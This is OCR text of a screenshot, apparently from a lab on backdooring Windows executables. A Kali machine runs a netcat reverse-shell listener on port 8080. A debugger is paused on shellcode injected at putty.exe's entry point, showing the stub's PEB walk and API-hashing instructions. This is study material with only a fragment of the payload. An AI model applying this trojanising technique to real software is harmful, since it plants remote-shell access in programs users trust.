 kali-linux-2023.3 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3
1 2 3 4 15:50
kali@kali: ~/backdooring_pes
(kali㉿kali)-[~/backdooring_pes]
$ nc -lvnp 8080
listening on [any] 8080 ...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64
putty.exe - PID: 2920 - Module: putty.exe - Thread: Main Thread 2572 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Nov 18 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP 010DF000 FC cld
010DF001 E8 82000000 call putty.10DF088
010DF006 60 pushad
010DF007 89E5 mov ebp,esp
010DF009 31C0 xor eax,eax
010DF00B 64:8B50 30 mov edx,dword ptr fs:[eax+30]
010DF00F 8B52 0C mov edx,dword ptr ds:[edx+C]
010DF012 8B52 14 mov edx,dword ptr ds:[edx+14]
010DF015 8B72 28 mov esi,dword ptr ds:[edx+28]
010DF018 0FB74A 26 movzx ecx,word ptr ds:[edx+26]
010DF01C 31FF xor edi,edi
010DF01E AC lodsb
010DF01F 3C 61 cmp al,61
010DF021 7C 02 jl putty.10DF025
010DF023 2C 20 sub al,20
010DF025 C1CF 0D ror edi,D
010DF028 01C7 add edi,eax
010DF02A E2 F2 loop putty.10DF01E
010DF02C 52 push edx
010DF02D 57 push edi
010DF02E 8B52 10 mov edx,dword ptr ds:[edx+10]
010DF031 8B4A 3C mov ecx,dword ptr ds:[edx+3C]
010DF034 8B4C11 78 mov ecx,dword ptr ds:[ecx+edx+78]
010DF038 E3 48 jecxz putty.10DF082
010DF03A 01D1 add ecx,edx
010DF03C 51 push ecx
.code:010DF000 putty.exe:$16F000 #166200
Hide FPU
EAX 00000000
EBX 00000000
ECX 9FF30000
EDX 00000000
EBP 005EF2B8
ESP 005EF28C
ESI 77356A78 "LdrpInitializeProcess"
EDI 773569FC "minkernel\\ntdll\\ldrinit.c"
EIP 010DF000 putty.010DF000
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
ST(5) 00000000000000000000 x87r5 Empty 0.000000000000000000
ST(6) 00000000000000000000 x87r6 Empty 0.000000000000000000
ST(7) 00000000000000000000 x87r7 Empty 0.000000000000000000
x87TagWord FFFF
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
Default (stdcall) 5 Unlocked
1: [esp+4] 773569FC ntdll.773569FC "mink
2: [esp+8] 77356A78 ntdll.77356A78 "Ldrp
3: [esp+C] 00000000 00000000
4: [esp+10] 00BA3A00 00BA3A00
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
77351000 16 00 18 00 B0 7D 35 77 14 00 16 00 10 7C 35 77 ....°}5w.....|5w
77351010 00 00 02 00 0C 5E 35 77 0E 00 10 00 88 7F 35 77 .....^5w......5w
77351020 0C 00 0E 00 78 7F 35 77 08 00 0A 00 48 7B 35 77 ....x.5w....H{5w
77351030 06 00 08 00 58 7F 35 77 06 00 08 00 68 7F 35 77 ....X.5w....h.5w
77351040 06 00 08 00 60 7F 35 77 06 00 08 00 70 7F 35 77 ....`.5w....p.5w
77351050 1C 00 1E 00 44 7C 35 77 20 00 22 00 00 82 35 77 ....D|5w ."...5w
77351060 84 00 86 00 78 81 35 77 D0 6B 38 77 A0 46 45 77 ....x.5wÐk8w FEw
77351070 40 B4 37 77 E0 44 45 77 D0 1F 38 77 60 69 38 77 @´7wàDEwÐ.8w`i8w
77351080 60 45 45 77 20 46 45 77 40 57 38 77 A0 46 45 77 `EEw FEw@W8w F
77351090 60 25 38 77 60 69 38 77 B0 45 45 77 20 46 45 77 `%8w`i8w°EEw FEw
773510A0 40 CF 3B 77 A0 46 45 77 00 00 00 00 00 00 00 00 @Ï;w FEw........
773510B0 00 00 00 00 57 14 01 E2 46 15 C5 43 A5 FE 00 8D ....W..âF.ÅC¥þ..
773510C0 EE E3 D3 F0 06 00 00 00 CC 7B 35 77 01 00 00 00 îãÓð....Ì{5w....
inc esi (System Code)
005EF28C 6DE93FEB
005EF290 773569FC ntdll."minkernel\\ntdll\\ldrinit.c"
005EF294 77356A78 ntdll."LdrpInitializeProcess"
005EF298 00000000
005EF29C 00BA3A00
005EF2A0 005EF28C
005EF2A4 773FBFD1 return to ntdll.RtlCaptureStackContext+232F1 from ntdll.ZwSetInformati
005EF2A8 005EF50C Pointer to SEH_Record[1]
005EF2AC 773CADE0 ntdll.wcstombs+70
005EF2B0 1AF201B3
005EF2B4 00000000
005EF2B8 005EF51C
005EF2BC 773FBFE2 return to ntdll.RtlCaptureStackContext+23302 from ntdll.LdrInitShimEng
005EF2C0 6DE9384F
005EF2C4 0061C000
005EF2C8 00000000
005EF2CC 0061F000
005EF2D0 005E005C
005EF2D4 00BA2310 L"C:\\Users\\kage\\Desktop\\backdooring_pe\\putty.exe"
005EF2D8 005EF450
005EF2DC 00000000
005EF2E0 00000201
005EF2E4 00000000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused 010DF000 (17690624d) putty.010DF000 Time Wasted Debugging: 0:02:32:15
3:50 PM
3/10/2024
5
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.